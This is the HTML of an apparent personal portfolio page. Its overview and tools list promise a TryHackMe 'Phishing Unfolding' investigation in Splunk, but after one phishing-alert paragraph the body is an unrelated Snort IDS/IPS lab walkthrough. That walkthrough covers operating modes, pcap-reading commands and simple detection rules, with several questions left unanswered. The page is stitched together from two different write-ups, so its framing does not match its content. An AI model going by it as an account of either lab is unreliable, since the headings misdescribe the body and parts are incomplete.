              <h3 class="project-details__content-title">Overview</h3>
              <p class="project-details__desc-para">
We are here to resolve the "<code>Phishing Unfolding</code>" room from <code>TryHackMe</code>. This project is all about walking through a real-world phishing incident from start to finish. I'll be detailing my entire investigation process, from the moment a suspicious email alert popped up in our <code>SIEM</code>, right through to tracking the attacker's every move in <code>Splunk</code>. My goal here is to lay out how I approached this, what evidence I found, and how I pieced together the full attack chain to formulate a concrete remediation plan.            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
Cyber Kill Chain , Incident Response, Threat Hunting, Alert Triage, SIEM (Splunk), Log Analysis , Digital Forensics, Endpoint Analysis, Threat Intelligence, Understanding of TTPs, PowerShell Script Analysis, Network Analysis, Remediation and Mitigation Planning, 
Regulatory Compliance Awareness, Documentation                                            </p>        
              <h3 class="project-details__content-title">Suspicious Email Alert</h3>
              <p class="project-details__desc-para">
Here we can see the <code>SIEM</code> alert for a suspicious email. It includes an attachment named <code>ImportantInvoice-February.zip</code>, which was sent to <code>michael.ascot@tryhatme.com</code> from <code>john@hatmakereurope.xyz</code> with the subject "Important: Pending Invoice!". This email served as the initial entry point for the attack.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/1-email.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
  <!--- ///////////////////////////// --->



<h4 class="project-details__content-title">What is IDS?</h4>
<p class="project-details__desc-para"><code>IDS</code> : <code>IDS</code> is a passive monitoring solution for detecting possible malicious activities/patterns, abnormal incidents, and policy violations. It is responsible for generating alerts for each suspicious event. </p>
<p class="project-details__desc-para">There are two main types of <code>IDS</code> systems;</p>
<ul>
    <li class="project-details__desc-para">Network Intrusion Detection System (<code>NIDS</code>)</li>
    <li class="project-details__desc-para">Host-based Intrusion Detection System (<code>HIDS</code>)</li>
</ul>

<h4 class="project-details__content-title">What is IPS?</h4>
<p class="project-details__desc-para"><code>IPS</code> : is an active protecting solution for preventing possible malicious activities/patterns, abnormal incidents, and policy violations. It is responsible for stopping/preventing/terminating the suspicious event as soon as the detection is performed.</p>
<p class="project-details__desc-para">There are four main types of <code>IPS</code> systems;</p>
<ul>
    <li class="project-details__desc-para">Network Intrusion Prevention System (<code>NIPS</code>)</li>
    <li class="project-details__desc-para">Behaviour-based Intrusion Prevention System (Network Behaviour Analysis - <code>NBA</code>)
        <ul>
            <li class="project-details__desc-para">The difference between <code>NIPS</code> and Behaviour-based is that behaviour based systems require a training period (also known as "baselining") to learn the normal traffic and differentiate the malicious traffic and threats.</li>
        </ul>
    </li>
    <li class="project-details__desc-para">Wireless Intrusion Prevention System (<code>WIPS</code>)</li>
    <li class="project-details__desc-para">Host-based Intrusion Prevention System (<code>HIPS</code>)</li>
</ul>
<p class="project-details__desc-para"><code>HIPS</code> working mechanism is similar to <code>HIDS</code>. The difference between them is that while <code>HIDS</code> creates alerts for threats, <code>HIPS</code> stops the threats by terminating the connection.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/0-ids-ips.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-0"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Detection and Prevention Techniques</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/1-ddt.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-1"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Basic Parameters for Snort</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/2-param.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Run the Snort instance and check the build number?</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/3-run.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              
<p class="project-details__desc-para">Here "<code>-T</code>" is used for testing configuration, and "<code>-c</code>" is identifying the configuration file (<code>snort.conf</code>). Note that it is possible to use an additional configuration file by pointing it with "<code>-c</code>". After running the command we can see that the build number is <code>149</code></p>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/4-bn.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-4"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Test the current instance with "<code>/etc/snort/snort.conf</code>" file and check how many rules are loaded with the current build?</h4>
<p class="project-details__desc-para">In the same output it can be seen.</p>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/5-test.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Test the current instance with "<code>/etc/snort/snortv2.conf</code>" file and check how many rules are loaded with the current build?</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/6-aaa.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
<h4 class="project-details__content-title">All answers for this task</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/7-task.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Operation Mode 1: Sniffer Mode</h4>
                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/8-opmode1.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-8"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Operation Mode 2: Packet Logger Mode</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/9-opmode2.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image9"
                  onclick="showOriginal(this)"
                />
              </div>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/10-opmde2.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-10"
                  onclick="showOriginal(this)"
                />
              </div>
              
<p class="project-details__desc-para">Now, you should have the logs in the current directory. Navigate to folder "<code>145.254.160.237</code>". What is the source port used to connect port <code>53</code>?</p>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/11-udp.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
              
<h4 class="project-details__content-title">Use <code>snort.log.1640048004</code> to read the <code>snort.log</code> file with <code>Snort</code>; what is the <code>IP ID</code> of the 10th packet? (<code>snort -r snort.log.1640048004 -n 10</code>)</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/12-read.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-12"
                  onclick="showOriginal(this)"
                />
               </div>
              
<h4 class="project-details__content-title">Read the "<code>snort.log.1640048004</code>" file with <code>Snort</code>; what is the <code>referer</code> of the 4th packet? (<code>sudo snort -r snort.log.1640048004 -n 4 -X</code>)</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/13-referrer.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-13"
                  onclick="showOriginal(this)"
                />
               </div>
              
<h4 class="project-details__content-title">Read the "<code>snort.log.1640048004</code>" file with <code>Snort</code>; what is the <code>Ack number</code> of the 8th packet? (<code>sudo snort -r snort.log.1640048004 -n 8 -e</code>)</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/14-ack.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-14"
                  onclick="showOriginal(this)"
                />
               </div>
              
<h4 class="project-details__content-title">Read the "<code>snort.log.1640048004</code>" file with <code>Snort</code>; what is the number of the "<code>TCP port 80</code>" packets? (<code>sudo snort -r snort.log.1640048004 tcp</code>)</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/15-tcp.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
               </div>
              
<h4 class="project-details__content-title">All answers for this task</h4>

                <div class="project-details__img-cont">
                <img
                  src="./assets/Snort/16-task.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-16"
                  onclick="showOriginal(this)"
                />
               </div>
              
<h4 class="project-details__content-title">Operation Mode 3: IDS/IPS</h4>

<h4 class="project-details__content-title">IPS mode and dropping packets</h4>
<p class="project-details__desc-para"><code>Snort IPS mode</code> activated with <code>-Q --daq afpacket</code> parameters.</p>
<p class="project-details__desc-para">Activate the <code>Data Acquisition (DAQ)</code> modules and use the <code>afpacket</code> module to use <code>snort</code> as an <code>IPS</code>: </p>
<ul>
    <li class="project-details__desc-para"><code>-i eth0:eth1</code></li>
    <li class="project-details__desc-para"><code>task7</code> -></li>
    <li class="project-details__desc-para">start the sniffer : </li>
    <li class="project-details__desc-para"><code>sudo snort -c /etc/snort/snort.conf -A full -l .</code> </li>
    <li class="project-details__desc-para">start the attack/traffic generator <code>task7</code></li>
    <li class="project-details__desc-para">after the attack finished terminate the sniff (<code>crtl+c</code>)</li>
</ul>
<p class="project-details__desc-para">What is the number of the detected <code>HTTP GET</code> methods?</p>

<h4 class="project-details__content-title">Operation Mode 4: PCAP Investigation</h4>

<h4 class="project-details__content-title">Investigate the <code>mx-1.pcap</code> file with the default configuration file. </h4>
<p class="project-details__desc-para"><code>sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-1.pcap</code></p>
<p class="project-details__desc-para">What is the number of the generated alerts? Keep reading the output. How many <code>TCP Segments</code> are Queued? (<code>170</code> and <code>18</code>)</p>

<h4 class="project-details__content-title">Keep reading the output.How many "<code>HTTP response headers</code>" were extracted?</h4>

<h4 class="project-details__content-title">Investigate the <code>mx-1.pcap</code> file with the second configuration file.</h4>
<p class="project-details__desc-para"><code>sudo snort -c /etc/snort/snortv2.conf -A full -l . -r mx-1.pcap</code></p>
<p class="project-details__desc-para">What is the number of the generated alerts?</p>

<h4 class="project-details__content-title">Investigate the <code>mx-2.pcap</code> file with the default configuration file.</h4>
<p class="project-details__desc-para"><code>sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-2.pcap</code></p>
<p class="project-details__desc-para">What is the number of the generated alerts?</p>

<h4 class="project-details__content-title">Keep reading the output. What is the number of the detected <code>TCP packets</code>?</h4>

<h4 class="project-details__content-title">Investigate the <code>mx-2.pcap</code> and <code>mx-3.pcap</code> files with the default configuration file.</h4>
<p class="project-details__desc-para"><code>sudo snort -c /etc/snort/snort.conf -A full -l . --pcap-list="mx-2.pcap mx-3.pcap"</code></p>
<p class="project-details__desc-para">What is the number of the generated alerts?</p>

<h4 class="project-details__content-title">Snort Rule Structure</h4>

<p class="project-details__desc-para">Remember, <code>Snort</code> is in passive mode by default. So most of the time, you will use <code>Snort</code> as an <code>IDS</code>. You will need to start "<code>inline mode</code>" to turn on <code>IPS</code> mode. </p>

<h4 class="project-details__content-title">Rule Options</h4>

<h4 class="project-details__content-title">IP and Port Numbers</h4>

<h4 class="project-details__content-title">Direction</h4>

<p class="project-details__desc-para">There are three main rule options in <code>Snort</code>;</p>
<ul>
    <li class="project-details__desc-para">General Rule Options - Fundamental rule options for <code>Snort</code>. </li>
    <li class="project-details__desc-para">Payload Rule Options - Rule options that help to investigate the payload data. These options are helpful to detect specific payload patterns.</li>
    <li class="project-details__desc-para">Non-Payload Rule Options - Rule options that focus on non-payload data. These options will help create specific patterns and identify network issues.</li>
</ul>

<h4 class="project-details__content-title">General</h4>

<h4 class="project-details__content-title">Payload</h4>

<h4 class="project-details__content-title">Non-Payload</h4>

<p class="project-details__desc-para">Remember, once you create a rule, it is a local rule and should be in your "<code>local.rules</code>" file. This file is located under "<code>/etc/snort/rules/local.rules</code>".</p>
<p class="project-details__desc-para"><code>sudo nano /etc/snort/rules/local.rules</code></p>

<h4 class="project-details__content-title">Use "<code>task9.pcap</code>". Write a rule to filter <code>IP ID "35369"</code> and run it against the given <code>pcap</code> file. What is the request name of the detected packet? You may use this command: "<code>snort -c local.rules -A full -l . -r task9.pcap</code>"</h4>
<p class="project-details__desc-para">The rule has to be = <code>alert ip any any -> any any (msg:"Detected IP ID 35369"; id:35369; sid:1000001; rev:1;)</code></p>
<p class="project-details__desc-para"><code>snort -c local.rules -A full -l . -r task9.pcap</code></p>
<p class="project-details__desc-para"><code>alert.txt</code> file created in the same path</p>
<p class="project-details__desc-para">It also could be seen with <code>sudo snort -r snort.log.1748778710 -X</code></p>

<h4 class="project-details__content-title">Clear the previous alert file and comment out the old rules. Create a rule to filter packets with <code>Syn flag</code> and run it against the given <code>pcap</code> file. What is the number of detected packets?</h4>
<p class="project-details__desc-para">The rule has to be = <code>alert tcp any any -> any any (msg:"SYN Flag Detected"; flags:S; sid:1000002; rev:1;)</code></p>

<h4 class="project-details__content-title">Clear the previous alert file and comment out the old rules. Write a rule to filter packets with <code>Push-Ack flags</code> and run it against the given <code>pcap</code> file. What is the number of detected packets?</h4>
<p class="project-details__desc-para">The rule has to be = <code>alert tcp any any -> any any (msg:"PSH-ACK Flag Combination Detected"; flags:PA; sid:1000003; rev:1;)</code></p>
<p class="project-details__desc-para">It's easy to check from log file generated : <code>sudo snort -r snort.log.1748779533 -X</code></p>

<h4 class="project-details__content-title">Clear the previous alert file and comment out the old rules. Create a rule to filter <code>UDP packets</code> with the same source and destination <code>IP</code> and run it against the given <code>pcap</code> file. What is the number of packets that show the same source and destination address?</h4>
<p class="project-details__desc-para">The rule has to be = <code>alert udp any any <> any any (msg:"UDP Packet with Same Source/Dest IP"; sameip; sid:1000004; rev:1;)</code></p>
<p class="project-details__desc-para"><code>sudo snort -r snort.log.1748780315 -X</code></p>

<h4 class="project-details__content-title">All the answers for this task</h4>


              
              
  <!--- ********************************* --->

              
  
            </div>
            <div class="project-details__tools-used">
              <h3 class="project-details__content-title">Tools Used</h3>
              <div class="skills">
                <div class="skills__skill">Incident Analysis & Triage</div>
                <div class="skills__skill">Splunk SIEM</div>
                <div class="skills__skill">SIEM Operations</div>
                <div class="skills__skill">Understanding of TTPs</div>
                <div class="skills__skill">Log Analysis</div>
                <div class="skills__skill">Threat Intelligence Utilization</div>
                <div class="skills__skill">Phishing Detection & Analysis</div>
                <div class="skills__skill">Cyber Kill Chain Framework</div>
                <div class="skills__skill">Security Awareness Principles</div>
                <div class="skills__skill">Virus Total</div>
                <div class="skills__skill">Remediation Planning & Recommendation</div>
                <div class="skills__skill">Incident Detection</div>
                <div class="skills__skill">Regulatory Compliance Awareness</div>
                <div class="skills__skill">Documentation</div>
                <div class="skills__skill">Threat Detection</div>
                <div class="skills__skill">Incident Response</div>
                <div class="skills__skill">Digital Forensics</div>
                <div class="skills__skill">Endpoint Analysis</div>
              </div>
            </div>
          <!--  <div class="project-details__links">
              <h3 class="project-details__content-title">See Live</h3>
              <a href="#" class="btn btn--med btn--theme project-details__links-btn" target="_blank">Live Link</a>
              <a href="#" class="btn btn--med btn--theme-inv project-details__links-btn" target="_blank">Code Link</a>
            </div> -->
          </div>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="https://www.linkedin.com/in/han-yeti/">
                <img class="main-footer__icon" src="./assets/png/linkedin-ico.png" alt="icon" />
              </a>
              <a target="_blank" rel="noreferrer" href="https://github.com/hanyeti">
                <img class="main-footer__icon" src="./assets/png/github-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon" src="./assets/png/twitter-ico.png" alt="icon" />
              </a>-->
              <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@HYeti">
                <img class="main-footer__icon" src="./assets/png/yt-ico.png" alt="icon" />
              </a>
              <!---<a target="_blank" rel="noreferrer" href="#">
                <img class="main-footer__icon main-footer__icon--mr-none" src="./assets/png/insta-ico.png" alt="icon" />
              </a>-->
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">Han Yeti</h4>
            <p class="main-footer__short-desc">
              Certified Cybersecurity Professional
            </p>
          </div>
        </div>
       
      </div>
    </footer>
    <div id="image-modal" class="modal">
      <span class="close" onclick="closeModal()">&times;</span>
      <img id="modal-img" class="modal-content" />
    </div>
    <script>
      const images = document.querySelectorAll('.constrained-image');
      const modal = document.getElementById("image-modal");
      const modalImg = document.getElementById("modal-img");

      modal.style.display = "none";

      images.forEach(img => {
        img.onload = () => {
          if (img.naturalWidth > 1890 || img.naturalHeight > 1100) {
            img.classList.add('larger');
          }
        };
        img.onclick = () => showOriginal(img.id);
      });

      function showOriginal(imgId) {
        const img = document.getElementById(imgId);
        modalImg.src = img.src;
        modal.style.display = "flex";
      }

      function closeModal() {
        modal.style.display = "none";
      }
    </script>
  </body>
</html>
</file>


